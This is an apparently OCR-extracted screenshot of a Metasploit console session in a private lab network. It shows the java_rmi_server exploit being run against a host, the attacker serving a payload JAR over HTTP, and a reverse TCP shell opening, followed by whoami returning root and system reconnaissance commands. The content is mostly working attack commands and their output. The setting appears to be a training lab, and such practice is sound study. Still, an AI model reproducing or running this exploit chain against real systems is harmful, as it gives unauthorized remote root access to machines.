 [*] 192.168.17.139:1099 - Server stopped.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/misc/java_rmi_server) > set RHOSTS 192.168.17.140
RHOSTS ⇒ 192.168.17.140
msf6 exploit(multi/misc/java_rmi_server) > exploit
[*] Started reverse TCP handler on 192.168.17.139:4444
[*] 192.168.17.140:1099 - Using URL: http://192.168.17.139:8080/e8N6Mj52JPruW
4
[*] 192.168.17.140:1099 - Server started.
[*] 192.168.17.140:1099 - Sending RMI Header...
[*] 192.168.17.140:1099 - Sending RMI Call...
[*] 192.168.17.140:1099 - Replied to request for payload JAR
[*] Sending stage (2952 bytes) to 192.168.17.140
whoa[*] Command shell session 1 opened (192.168.17.139:4444 → 192.168.17.140
:49711) at 2023-03-15 23:21:19 -0400
whoami
/bin/sh: line 3: whoawhoami: command not found
whoami
root
uname -a
Linux B20AT153-Si-meta 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i
686 GNU/Linux
hostname
B20AT153-Si-meta